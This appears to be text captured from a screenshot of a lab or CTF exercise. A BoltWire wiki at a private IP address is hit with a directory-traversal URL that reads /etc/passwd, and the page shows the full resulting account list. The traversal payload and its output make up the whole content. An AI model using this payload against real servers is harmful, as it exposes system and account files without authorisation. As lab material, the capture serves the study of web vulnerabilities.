 10.0.2.7:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB 404 Not Found OffSec
WELCOME REGISTER SETUP? ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print | logout
BoltWire
Thank you for using
BoltWire!
You are currently logged in as:
Admin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin